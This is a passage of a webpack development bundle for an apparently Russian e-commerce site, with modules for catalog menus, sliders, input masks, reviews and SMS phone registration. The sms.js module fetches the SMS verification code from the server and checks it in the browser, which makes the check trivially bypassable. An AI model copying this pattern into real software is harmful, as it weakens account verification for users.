/*! no static exports found */function(module,exports,__webpack_require__){"use strict";eval("\n\ndocument.addEventListener(\"DOMContentLoaded\", function () {\n  var btn = document.querySelector(\"#catalog-view\");\n  var catalog = document.querySelector(\"#catalog-list\");\n  var mobileBtn = document.querySelector('.catalog-mobile');\n  var closeCatalogMobileBtn = document.querySelector('.menu-catalog_close');\n  var main = document.querySelector('main');\n  var overflow = document.querySelector('.overflow');\n  var overflowFooter = document.querySelector('.overflow-menu');\n  var body = document.querySelector('body');\n\n  var viewCatalogMenu = function viewCatalogMenu() {\n    btn.classList.toggle('active');\n    catalog.classList.toggle('active');\n    overflow.classList.toggle('active');\n    body.classList.toggle('hidden');\n  };\n\n  var viewCatalogMobile = function viewCatalogMobile() {\n    catalog.classList.toggle('active');\n    catalog.classList.toggle('mobile');\n    main.style.zIndex = '1';\n  };\n\n  var closeCatalogMobile = function closeCatalogMobile() {\n    catalog.classList.remove('active');\n    catalog.classList.remove('mobile');\n    main.style.zIndex = '';\n  };\n\n  if (overflowFooter) {\n    overflowFooter.addEventListener('click', viewCatalogMenu);\n  }\n\n  if (overflow) {\n    overflow.addEventListener('click', viewCatalogMenu);\n  }\n\n  if (btn) {\n    btn.addEventListener(\"click\", viewCatalogMenu);\n  }\n\n  if (mobileBtn) {\n    mobileBtn.addEventListener(\"click\", viewCatalogMobile);\n  }\n\n  if (closeCatalogMobileBtn) {\n    closeCatalogMobileBtn.addEventListener(\"click\", closeCatalogMobile);\n  }\n});\n\n//# sourceURL=webpack:///./src/assets/js/catalog-view.js?")},"./src/assets/js/catalog.element/fancybox.js":
/*!***************************************************!*\
  !*** ./src/assets/js/catalog.element/fancybox.js ***!
  \***************************************************/
/*! no static exports found */function(module,exports,__webpack_require__){eval("/* WEBPACK VAR INJECTION */(function($) {$(document).ready(function () {\n  $('.fancybox').fancybox({\n    helpers: {\n      title: {\n        type: 'inside'\n      },\n      overlay: {\n        css: {\n          'background': 'rgba(255,255,255,0.5)'\n        }\n      }\n    }\n  });\n});\n/* WEBPACK VAR INJECTION */}.call(this, __webpack_require__(/*! jquery */ \"./node_modules/jquery/dist/jquery.js\")))\n\n//# sourceURL=webpack:///./src/assets/js/catalog.element/fancybox.js?")},"./src/assets/js/catalog.element/index.js":
/*!************************************************!*\
  !*** ./src/assets/js/catalog.element/index.js ***!
  \************************************************/
/*! no exports provided */function(module,__webpack_exports__,__webpack_require__){"use strict";eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"./node_modules/jquery/dist/jquery.js\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var owl_carousel__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! owl.carousel */ \"./node_modules/owl.carousel/dist/owl.carousel.js\");\n/* harmony import */ var owl_carousel__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(owl_carousel__WEBPACK_IMPORTED_MODULE_1__);\n\n\njquery__WEBPACK_IMPORTED_MODULE_0__(document).ready(function () {\n  var sliderDetail = jquery__WEBPACK_IMPORTED_MODULE_0__('.element_slider');\n  var skiderThumb = jquery__WEBPACK_IMPORTED_MODULE_0__('.element_thumb');\n\n  if (sliderDetail) {\n    jquery__WEBPACK_IMPORTED_MODULE_0__(sliderDetail).owlCarousel({\n      items: 1,\n      loop: false,\n      autoHeight: false,\n      margin: 0,\n      lazyLoad: true,\n      URLHashListener: true,\n      autoplayHoverPause: true,\n      startPosition: 'URLHash'\n    });\n  }\n\n  if (skiderThumb) {\n    jquery__WEBPACK_IMPORTED_MODULE_0__(skiderThumb).owlCarousel({\n      loop: false,\n      autoHeight: false,\n      margin: 10,\n      nav: false,\n      lazyLoad: true,\n      items: 4\n    });\n    jquery__WEBPACK_IMPORTED_MODULE_0__('.element_slider-arrow__next').click(function () {\n      skiderThumb.trigger('next.owl.carousel');\n    });\n    jquery__WEBPACK_IMPORTED_MODULE_0__('.element_slider-arrow__prev').click(function () {\n      skiderThumb.trigger('prev.owl.carousel');\n    });\n  }\n});\n\n//# sourceURL=webpack:///./src/assets/js/catalog.element/index.js?")},"./src/assets/js/catalog.element/mask.js":
/*!***********************************************!*\
  !*** ./src/assets/js/catalog.element/mask.js ***!
  \***********************************************/
/*! no exports provided */function(module,__webpack_exports__,__webpack_require__){"use strict";eval('__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ "./node_modules/jquery/dist/jquery.js");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _node_modules_inputmask_dist_jquery_inputmask__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../../../../node_modules/inputmask/dist/jquery.inputmask */ "./node_modules/inputmask/dist/jquery.inputmask.js");\n/* harmony import */ var _node_modules_inputmask_dist_jquery_inputmask__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_node_modules_inputmask_dist_jquery_inputmask__WEBPACK_IMPORTED_MODULE_1__);\n\n\njquery__WEBPACK_IMPORTED_MODULE_0__(document).ready(function () {\n  jquery__WEBPACK_IMPORTED_MODULE_0__("input[type=\'phone\']").inputmask("+7(999) 999-99-99");\n  jquery__WEBPACK_IMPORTED_MODULE_0__(".date-picker").inputmask("99.99.9999");\n});\nBX.addCustomEvent(\'onAjaxSuccess\', function () {\n  jquery__WEBPACK_IMPORTED_MODULE_0__(\'#soa-property-3\').val(\'\');\n  jquery__WEBPACK_IMPORTED_MODULE_0__(\'#soa-property-3\').inputmask({\n    \'mask\': "+7(999) 999-99-99"\n  });\n});\n\n//# sourceURL=webpack:///./src/assets/js/catalog.element/mask.js?')},"./src/assets/js/catalog.element/oneclick.js":
/*!***************************************************!*\
  !*** ./src/assets/js/catalog.element/oneclick.js ***!
  \***************************************************/
/*! no static exports found */function(module,exports,__webpack_require__){eval("/* WEBPACK VAR INJECTION */(function($) {$(document).ready(function () {\n  var btn = $('.product-view'),\n      offer;\n\n  if (btn) {\n    $(btn).on('click', function () {\n      var parent = $(this).parents('.product-content'),\n          product = $(parent).data('id'),\n          name = $(parent).children('.product-name').text(),\n          quantity = $(\"#input_\" + product).text(),\n          price = $('#product-price-' + product).data('price'),\n          offer = $('#oneclick-catalog-product').val();\n      $('#oneclick-catalog-quantity').val(quantity);\n      $('#oneclick-catalog-name').val(name);\n      $('#oneclick-catalog-price').val(price);\n\n      if (offer.length < 1) {\n        $('#error_' + product).addClass('active');\n      } else {\n        $('#catalog-oneclick').addClass('active');\n      }\n    });\n    $('.product-sku_item').on('click', function () {\n      var offerId = $(this).data('sku'),\n          product = $(this).data('product');\n      $('#oneclick-catalog-product').val(offerId);\n      $('#error_' + product).removeClass('active');\n    });\n  }\n});\n/* WEBPACK VAR INJECTION */}.call(this, __webpack_require__(/*! jquery */ \"./node_modules/jquery/dist/jquery.js\")))\n\n//# sourceURL=webpack:///./src/assets/js/catalog.element/oneclick.js?")},"./src/assets/js/catalog.element/review.js":
/*!*************************************************!*\
  !*** ./src/assets/js/catalog.element/review.js ***!
  \*************************************************/
/*! no static exports found */function(module,exports,__webpack_require__){"use strict";eval("\n\ndocument.addEventListener(\"DOMContentLoaded\", function () {\n  var btn = document.querySelector(\"#js-review-btn\");\n  var form = document.querySelector(\"#review-form\");\n  var sendBtn = document.querySelector(\"#ajax-send-form\");\n  var success = document.querySelector(\".review-success\");\n\n  if (btn) {\n    btn.addEventListener('click', function () {\n      this.classList.add('hide');\n      form.classList.add('active');\n    });\n  }\n\n  if (sendBtn) {\n    sendBtn.addEventListener('click', function () {\n      var user = this.dataset.user,\n          name = this.dataset.name,\n          product = this.dataset.product,\n          commentID = document.querySelector('#REVIEWS'),\n          commentText = commentID.value;\n      BX.ajax({\n        url: '/ajax/catalog.element/addReviews.php',\n        data: \"COMMENT=\".concat(commentText, \"&USER=\").concat(user, \"&PRODUCT=\").concat(product, \"&NAME=\").concat(name),\n        method: 'POST',\n        onsuccess: function onsuccess(data) {\n          if (data === 'ok') {\n            form.classList.remove('active');\n            success.classList.add('active');\n          }\n        },\n        onfailure: function onfailure() {}\n      });\n    });\n  }\n});\n\n//# sourceURL=webpack:///./src/assets/js/catalog.element/review.js?")},"./src/assets/js/catalog.element/slider.js":
/*!*************************************************!*\
  !*** ./src/assets/js/catalog.element/slider.js ***!
  \*************************************************/
/*! no exports provided */function(module,__webpack_exports__,__webpack_require__){"use strict";eval('__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ "./node_modules/jquery/dist/jquery.js");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var owl_carousel__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! owl.carousel */ "./node_modules/owl.carousel/dist/owl.carousel.js");\n/* harmony import */ var owl_carousel__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(owl_carousel__WEBPACK_IMPORTED_MODULE_1__);\n\n\njquery__WEBPACK_IMPORTED_MODULE_0__(document).ready(function () {\n  var saleSlider = jquery__WEBPACK_IMPORTED_MODULE_0__(\'.element-slider\');\n  var option = {\n    loop: true,\n    nav: false,\n    dots: false,\n    autoplay: true,\n    lazyLoad: true,\n    margin: 40,\n    autoplayTimeout: 5000,\n    responsive: {\n      0: {\n        items: 1\n      },\n      480: {\n        items: 1\n      },\n      768: {\n        items: 2\n      },\n      980: {\n        items: 4\n      }\n    }\n  };\n  saleSlider.owlCarousel(option);\n});\n\n//# sourceURL=webpack:///./src/assets/js/catalog.element/slider.js?')},"./src/assets/js/catalog.element/window.js":
/*!*************************************************!*\
  !*** ./src/assets/js/catalog.element/window.js ***!
  \*************************************************/
/*! no static exports found */function(module,exports,__webpack_require__){"use strict";eval('\n\ndocument.addEventListener("DOMContentLoaded", function () {\n  var btn = document.querySelector("#js-table-size-btn");\n  var table = document.querySelector("#js-table-size");\n  var close = document.querySelector("#js-table-size-close");\n\n  var viewTableSize = function viewTableSize() {\n    table.classList.toggle(\'active\');\n  };\n\n  if (btn) {\n    btn.addEventListener(\'click\', viewTableSize);\n    close.addEventListener(\'click\', viewTableSize);\n  }\n});\n\n//# sourceURL=webpack:///./src/assets/js/catalog.element/window.js?')},"./src/assets/js/filter.js":
/*!*********************************!*\
  !*** ./src/assets/js/filter.js ***!
  \*********************************/
/*! no static exports found */function(module,exports,__webpack_require__){"use strict";eval("\n\ndocument.addEventListener(\"DOMContentLoaded\", function () {\n  var btn = document.querySelector(\"#filter-view\");\n  var filter = document.querySelector(\".filter-block\");\n  var close = document.querySelector(\".filter-close\");\n  var html = document.querySelector('html');\n  var sortBlock = document.querySelector('.sort');\n  var widthWindow = window.innerWidth;\n\n  var filterView = function filterView() {\n    filter.classList.add('active');\n  };\n\n  var filterClose = function filterClose() {\n    filter.classList.remove('active');\n  };\n\n  var scrollWindowMobile = function scrollWindowMobile() {\n    if (html.scrollTop > 68 && widthWindow < 991) {\n      sortBlock.classList.add('fixed');\n    } else {\n      sortBlock.classList.remove('fixed');\n    }\n  };\n\n  if (btn) {\n    btn.addEventListener(\"click\", filterView);\n  }\n\n  if (close) {\n    close.addEventListener('click', filterClose);\n  }\n\n  if (sortBlock) {\n    document.addEventListener('scroll', scrollWindowMobile);\n  }\n});\n\n//# sourceURL=webpack:///./src/assets/js/filter.js?")},"./src/assets/js/map/map.js":
/*!**********************************!*\
  !*** ./src/assets/js/map/map.js ***!
  \**********************************/
/*! no static exports found */function(module,exports,__webpack_require__){"use strict";eval('\n\ndocument.addEventListener("DOMContentLoaded", function () {\n  var btnList = document.querySelectorAll(".footer-shops_map");\n  var map = document.querySelector(".map");\n  var mapClose = document.querySelector(".map-closer");\n  /*    const viewMap = () => {\r\n          map.classList.add(\'active\');\r\n      };\r\n  \r\n      const hideMap = () => {\r\n          map.classList.remove(\'active\');\r\n      };\r\n  \r\n      btnList.forEach((elem) => {\r\n          elem.addEventListener("click", viewMap);\r\n      });\r\n  \r\n      mapClose.addEventListener("click", hideMap);*/\n});\n\n//# sourceURL=webpack:///./src/assets/js/map/map.js?')},"./src/assets/js/menu/second-mobile.js":
/*!*********************************************!*\
  !*** ./src/assets/js/menu/second-mobile.js ***!
  \*********************************************/
/*! no static exports found */function(module,exports,__webpack_require__){"use strict";eval("\n\ndocument.addEventListener('DOMContentLoaded', function () {\n  var secondMobileMenuClose = document.querySelector('.mobile-second-menu_close'),\n      secondMobileMenu = document.querySelector('.mobile-second-menu'),\n      secondMobileMenuBtn = document.querySelector('#menu-mobile');\n  secondMobileMenu.addEventListener('click', function () {\n    secondMobileMenu.classList.toggle('active');\n  });\n  secondMobileMenuBtn.addEventListener('click', function () {\n    secondMobileMenu.classList.toggle('active');\n  });\n});\n\n//# sourceURL=webpack:///./src/assets/js/menu/second-mobile.js?")},"./src/assets/js/page-up.js":
/*!**********************************!*\
  !*** ./src/assets/js/page-up.js ***!
  \**********************************/
/*! no static exports found */function(module,exports,__webpack_require__){eval('/* WEBPACK VAR INJECTION */(function($) {$(document).ready(function () {\n  $(window).scroll(function () {\n    if ($(this).scrollTop() > 700) {\n      $(".page-up").addClass(\'active\');\n    } else {\n      $(".page-up").removeClass(\'active\');\n    }\n  });\n  $(".page-up").click(function () {\n    $("body,html").animate({\n      scrollTop: 0\n    }, 800);\n    return false;\n  });\n});\n/* WEBPACK VAR INJECTION */}.call(this, __webpack_require__(/*! jquery */ "./node_modules/jquery/dist/jquery.js")))\n\n//# sourceURL=webpack:///./src/assets/js/page-up.js?')},"./src/assets/js/script.js":
/*!*********************************!*\
  !*** ./src/assets/js/script.js ***!
  \*********************************/
/*! no exports provided */function(module,__webpack_exports__,__webpack_require__){"use strict";eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"./node_modules/jquery/dist/jquery.js\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n\njquery__WEBPACK_IMPORTED_MODULE_0__(document).on('scroll', function () {\n  var scroll = jquery__WEBPACK_IMPORTED_MODULE_0__(this).scrollTop(),\n      width = jquery__WEBPACK_IMPORTED_MODULE_0__(this).width(),\n      menu = jquery__WEBPACK_IMPORTED_MODULE_0__('.header-menu'),\n      menuMobile = jquery__WEBPACK_IMPORTED_MODULE_0__('#catalog-mobile'),\n      desktop = 140,\n      mobile = 55;\n\n  if (width > 768) {\n    if (scroll > desktop) {\n      jquery__WEBPACK_IMPORTED_MODULE_0__(menu).addClass('scroll');\n    } else {\n      jquery__WEBPACK_IMPORTED_MODULE_0__(menu).removeClass('scroll');\n    }\n  }\n  /*else{\r\n     if(scroll > mobile){\r\n         $(menuMobile).addClass('scroll');\r\n     }else{\r\n         $(menuMobile).removeClass('scroll');\r\n     }\r\n  }*/\n\n});\n\n//# sourceURL=webpack:///./src/assets/js/script.js?")},"./src/assets/js/search/search-view.js":
/*!*********************************************!*\
  !*** ./src/assets/js/search/search-view.js ***!
  \*********************************************/
/*! no static exports found */function(module,exports,__webpack_require__){"use strict";eval('\n\ndocument.addEventListener("DOMContentLoaded", function () {\n  var btn = document.querySelector(".js-search-btn");\n  var search = document.querySelector(".js-search");\n\n  var viewSearch = function viewSearch() {\n    btn.classList.toggle(\'active\');\n    search.classList.toggle(\'active\');\n  };\n\n  btn.addEventListener("click", viewSearch);\n});\n\n//# sourceURL=webpack:///./src/assets/js/search/search-view.js?')},"./src/assets/js/sms.js":
/*!******************************!*\
  !*** ./src/assets/js/sms.js ***!
  \******************************/
/*! no exports provided */function(module,__webpack_exports__,__webpack_require__){"use strict";eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"./node_modules/jquery/dist/jquery.js\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _node_modules_inputmask_dist_jquery_inputmask__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../../../node_modules/inputmask/dist/jquery.inputmask */ \"./node_modules/inputmask/dist/jquery.inputmask.js\");\n/* harmony import */ var _node_modules_inputmask_dist_jquery_inputmask__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_node_modules_inputmask_dist_jquery_inputmask__WEBPACK_IMPORTED_MODULE_1__);\n\n\njquery__WEBPACK_IMPORTED_MODULE_0__(document).ready(function () {\n  var phoneInput = jquery__WEBPACK_IMPORTED_MODULE_0__('.phone-mask'),\n      codeInput = jquery__WEBPACK_IMPORTED_MODULE_0__('.code-mask'),\n      phone,\n      code;\n\n  if (phoneInput) {\n    jquery__WEBPACK_IMPORTED_MODULE_0__(phoneInput).inputmask(\"+7 (999) 999-99-99\", {\n      \"oncomplete\": function oncomplete() {\n        btnSendSmsBlock('undisabled');\n        phone = this.inputmask.unmaskedvalue();\n        jquery__WEBPACK_IMPORTED_MODULE_0__('#btnSendSms').on('click', function () {\n          sendPhoneAjax(phone);\n        });\n      },\n      \"onincomplete\": function onincomplete() {\n        btnSendSmsBlock('disabled');\n      }\n    });\n  }\n\n  if (codeInput) {\n    jquery__WEBPACK_IMPORTED_MODULE_0__(codeInput).inputmask(\"9 9 9 9\", {\n      \"oncomplete\": function oncomplete() {\n        code = this.inputmask.unmaskedvalue();\n        jquery__WEBPACK_IMPORTED_MODULE_0__[\"ajax\"]({\n          url: \"/ajax/sms/checkcode.php\",\n          success: function success(data) {\n            var codeInSms = jquery__WEBPACK_IMPORTED_MODULE_0__[\"trim\"](data);\n\n            if (codeInSms === code) {\n              viewCodeError('hide');\n              btnSendFormRegistration('undisabled');\n              viewBlockCode('hide');\n              viewBlockSuccess('show');\n              clearPhoneAjax();\n            } else {\n              viewCodeError('show');\n              btnSendFormRegistration('disabled');\n            }\n          }\n        });\n      }\n    });\n  }\n});\n\nfunction viewBlockPhone(ACTION) {\n  var block = jquery__WEBPACK_IMPORTED_MODULE_0__('.block-phone');\n\n  switch (ACTION) {\n    case 'show':\n      jquery__WEBPACK_IMPORTED_MODULE_0__(block).removeClass('d-none');\n      break;\n\n    case 'hide':\n      jquery__WEBPACK_IMPORTED_MODULE_0__(block).addClass('d-none');\n      break;\n\n    default:\n      break;\n  }\n}\n\nfunction viewBlockCode(ACTION) {\n  var block = jquery__WEBPACK_IMPORTED_MODULE_0__('.block-code');\n\n  switch (ACTION) {\n    case 'show':\n      jquery__WEBPACK_IMPORTED_MODULE_0__(block).addClass('d-flex');\n      break;\n\n    case 'hide':\n      jquery__WEBPACK_IMPORTED_MODULE_0__(block).removeClass('d-flex');\n      break;\n\n    default:\n      break;\n  }\n}\n\nfunction btnSendSmsBlock(ACTION) {\n  var btn = jquery__WEBPACK_IMPORTED_MODULE_0__('#btnSendSms');\n\n  switch (ACTION) {\n    case 'disabled':\n      jquery__WEBPACK_IMPORTED_MODULE_0__(btn).attr('disabled', true);\n      break;\n\n    case 'undisabled':\n      jquery__WEBPACK_IMPORTED_MODULE_0__(btn).attr('disabled', false);\n      break;\n\n    default:\n      break;\n  }\n}\n\nfunction viewCodeError(ACTION) {\n  var block = jquery__WEBPACK_IMPORTED_MODULE_0__('.error-code');\n\n  switch (ACTION) {\n    case 'show':\n      jquery__WEBPACK_IMPORTED_MODULE_0__(block).addClass('d-flex');\n      break;\n\n    case 'hide':\n      jquery__WEBPACK_IMPORTED_MODULE_0__(block).removeClass('d-flex');\n      break;\n\n    default:\n      break;\n  }\n}\n\nfunction btnSendFormRegistration(ACTION) {\n  var btn = jquery__WEBPACK_IMPORTED_MODULE_0__('.btn-registration');\n\n  switch (ACTION) {\n    case 'disabled':\n      jquery__WEBPACK_IMPORTED_MODULE_0__(btn).attr('disabled', true);\n      break;\n\n    case 'undisabled':\n      jquery__WEBPACK_IMPORTED_MODULE_0__(btn).attr('disabled', false);\n      break;\n\n    default:\n      break;\n  }\n}\n\nfunction viewBlockSuccess(ACTION) {\n  var block = jquery__WEBPACK_IMPORTED_MODULE_0__('.block-success');\n\n  switch (ACTION) {\n    case 'show':\n      jquery__WEBPACK_IMPORTED_MODULE_0__(block).addClass('d-flex');\n      break;\n\n    case 'hide':\n      jquery__WEBPACK_IMPORTED_MODULE_0__(block).removeClass('d-flex');\n      break;\n\n    default:\n      break;\n  }\n}\n\njquery__WEBPACK_IMPORTED_MODULE_0__(document).on('click', '#btnSendSms', function (event) {\n  event.preventDefault();\n  viewBlockPhone('hide');\n  viewBlockCode('show');\n});\njquery__WEBPACK_IMPORTED_MODULE_0__(document).on('click', '.edit-phone', function (event) {\n  event.preventDefault();\n  viewBlockPhone('show');\n  viewBlockCode('hide');\n}); // отправляем номер телефона в сервис\n\nfunction sendPhoneAjax(phone) {\n  jquery__WEBPACK_IMPORTED_MODULE_0__[\"ajax\"]({\n    url: \"/ajax/sms/registration.php\",\n    type: \"POST\",\n    data: {\n      phone: phone\n    },\n    success: function success(data) {}\n  });\n} // очищаем файл, чтобы не минусанули счет\n\n\nfunction clearPhoneAjax() {\n  jquery__WEBPACK_IMPORTED_MODULE_0__[\"ajax\"]({\n    url: \"/ajax/sms/clear.php\",\n    type: \"POST\",\n    data: \"clear=Y\",\n    success: function success(data) {}\n  });\n}\n\n//# sourceURL=webpack:///./src/assets/js/sms.js?")},"./src/assets/js/table/table.js":
/*!**************************************!*\
  !*** ./src/assets/js/table/table.js ***!
  \**************************************/
/*! no static exports found */function(module,exports,__webpack_require__){"use strict";eval("\n\ndocument.addEventListener('DOMContentLoaded', function () {\n  var listTitle = document.querySelectorAll('.table_title');\n\n  if (listTitle) {\n    listTitle.forEach(function (elem) {\n      elem.addEventListener('click', function () {\n        var id = elem.dataset.id,\n            title = document.querySelector(\"#\".concat(id));\n        title.classList.toggle('active');\n      });\n    });\n  }\n});\n\n//# sourceURL=webpack:///./src/assets/js/table/table.js?")},"./src/assets/scss/main.scss":
/*!***********************************!*\
  !*** ./src/assets/scss/main.scss ***!
  \***********************************/
/*! no static exports found */function(module,exports,__webpack_require__){eval('\nvar content = __webpack_require__(/*! !../../../node_modules/mini-css-extract-plugin/dist/loader.js!../../../node_modules/css-loader/dist/cjs.js??ref--8-2!../../../node_modules/postcss-loader/src??ref--8-3!../../../node_modules/sass-loader/dist/cjs.js??ref--8-4!./main.scss */ "./node_modules/mini-css-extract-plugin/dist/loader.js!./node_modules/css-loader/dist/cjs.js?!./node_modules/postcss-loader/src/index.js?!./node_modules/sass-loader/dist/cjs.js?!./src/assets/scss/main.scss");\n\nif(typeof content === \'string\') content = [[module.i, content, \'\']];\n\nvar transform;\nvar insertInto;\n\n\n\nvar options = {"hmr":true}\n\noptions.transform = transform\noptions.insertInto = undefined;\n\nvar update = __webpack_require__(/*! ../../../node_modules/style-loader/lib/addStyles.js */ "./node_modules/style-loader/lib/addStyles.js")(content, options);\n\nif(content.locals) module.exports = content.locals;\n\nif(false) {}\n\n//# sourceURL=webpack:///./src/assets/scss/main.scss?')},"./src/index.js":
/*!**********************!*\
  !*** ./src/index.js ***!
  \**********************/
/*! no exports provided */function(module,__webpack_exports__,__webpack_require__){"use strict";eval('__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var lazysizes__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! lazysizes */ "./node_modules/lazysizes/lazysizes.js");\n/* harmony import */ var lazysizes__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(lazysizes__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var lazysizes_plugins_parent_fit_ls_parent_fit__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! lazysizes/plugins/parent-fit/ls.parent-fit */ "./node_modules/lazysizes/plugins/parent-fit/ls.parent-fit.js");\n/* harmony import */ var lazysizes_plugins_parent_fit_ls_parent_fit__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(lazysizes_plugins_parent_fit_ls_parent_fit__WEBPACK_IMPORTED_MODULE_1__);\n/* harmony import */ var nicescroll__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! nicescroll */ "./node_modules/nicescroll/jquery.nicescroll.js");\n/* harmony import */ var nicescroll__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(nicescroll__WEBPACK_IMPORTED_MODULE_2__);\n/* harmony import */ var _node_modules_fancybox_dist_js_jquery_fancybox__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ../node_modules/fancybox/dist/js/jquery.fancybox */ "./node_modules/fancybox/dist/js/jquery.fancybox.js");\n/* harmony import */ var _node_modules_fancybox_dist_js_jquery_fancybox__WEBPACK_IMPORTED_MODULE_3___default = /*#__PURE__*/__webpack_require__.n(_node_modules_fancybox_dist_js_jquery_fancybox__WEBPACK_IMPORTED_MODULE_3__);\n/* harmony import */ var _node_modules_fancybox_dist_helpers_js_jquery_fancybox_buttons__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ../node_modules/fancybox/dist/helpers/js/jquery.fancybox-buttons */ "./node_modules/fancybox/dist/helpers/js/jquery.fancybox-buttons.js");\n/* harmony import */ var _node_modules_fancybox_dist_helpers_js_jquery_fancybox_buttons__WEBPACK_IMPORTED_MODULE_4___default = /*#__PURE__*/__webpack_require__.n(_node_modules_fancybox_dist_helpers_js_jquery_fancybox_buttons__WEBPACK_IMPORTED_MODULE_4__);\n/* harmony import */ var _assets_js_catalog_view__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./assets/js/catalog-view */ "./src/assets/js/catalog-view.js");\n/* harmony import */ var _assets_js_catalog_view__WEBPACK_IMPORTED_MODULE_5___default = /*#__PURE__*/__webpack_require__.n(_assets_js_catalog_view__WEBPACK_IMPORTED_MODULE_5__);\n/* harmony import */ var _assets_js_actions_sliders__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./assets/js/actions/sliders */ "./src/assets/js/actions/sliders.js");\n/* harmony import */ var _assets_js_search_search_view__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./assets/js/search/search-view */ "./src/assets/js/search/search-view.js");\n/* harmony import */ var _assets_js_search_search_view__WEBPACK_IMPORTED_MODULE_7___default = /*#__PURE__*/__webpack_require__.n(_assets_js_search_search_view__WEBPACK_IMPORTED_MODULE_7__);\n/* harmony import */ var _assets_js_map_map__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ./assets/js/map/map */ "./src/assets/js/map/map.js");\n/* harmony import */ var _assets_js_map_map__WEBPACK_IMPORTED_MODULE_8___default = /*#__PURE__*/__webpack_require__.n(_assets_js_map_map__WEBPACK_IMPORTED_MODULE_8__);\n/* harmony import */ var _assets_js_filter__WEBPACK_IMPORTED_MODULE_9__ = __webpack_require__(/*! ./assets/js/filter */ "./src/assets/js/filter.js");\n/* harmony import */ var _assets_js_filter__WEBPACK_IMPORTED_MODULE_9___default = /*#__PURE__*/__webpack_require__.n(_assets_js_filter__WEBPACK_IMPORTED_MODULE_9__);\n/* harmony import */ var _assets_js_script__WEBPACK_IMPORTED_MODULE_10__ = __webpack_require__(/*! ./assets/js/script */ "./src/assets/js/script.js");\n/* harmony import */ var _assets_js_table_table__WEBPACK_IMPORTED_MODULE_11__ = __webpack_require__(/*! ./assets/js/table/table */ "./src/assets/js/table/table.js");\n/* harmony import */ var _assets_js_table_table__WEBPACK_IMPORTED_MODULE_11___default = /*#__PURE__*/__webpack_require__.n(_assets_js_table_table__WEBPACK_IMPORTED_MODULE_11__);\n/* harmony import */ var _assets_js_catalog_element_index__WEBPACK_IMPORTED_MODULE_12__ = __webpack_require__(/*! ./assets/js/catalog.element/index */ "./src/assets/js/catalog.element/index.js");\n/* harmony import */ var _assets_js_catalog_element_mask__WEBPACK_IMPORTED_MODULE_13__ = __webpack_require__(/*! ./assets/js/catalog.element/mask */ "./src/assets/js/catalog.element/mask.js");\n/* harmony import */ var _assets_js_catalog_element_window__WEBPACK_IMPORTED_MODULE_14__ = __webpack_require__(/*! ./assets/js/catalog.element/window */ "./src/assets/js/catalog.element/window.js");\n/* harmony import */ var _assets_js_catalog_element_window__WEBPACK_IMPORTED_MODULE_14___default = /*#__PURE__*/__webpack_require__.n(_assets_js_catalog_element_window__WEBPACK_IMPORTED_MODULE_14__);\n/* harmony import */ var _assets_js_catalog_element_review__WEBPACK_IMPORTED_MODULE_15__ = __webpack_require__(/*! ./assets/js/catalog.element/review */ "./src/assets/js/catalog.element/review.js");\n/* harmony import */ var _assets_js_catalog_element_review__WEBPACK_IMPORTED_MODULE_15___default = /*#__PURE__*/__webpack_require__.n(_assets_js_catalog_element_review__WEBPACK_IMPORTED_MODULE_15__);\n/* harmony import */ var _assets_js_catalog_element_oneclick__WEBPACK_IMPORTED_MODULE_16__ = __webpack_require__(/*! ./assets/js/catalog.element/oneclick */ "./src/assets/js/catalog.element/oneclick.js");\n/* harmony import */ var _assets_js_catalog_element_oneclick__WEBPACK_IMPORTED_MODULE_16___default = 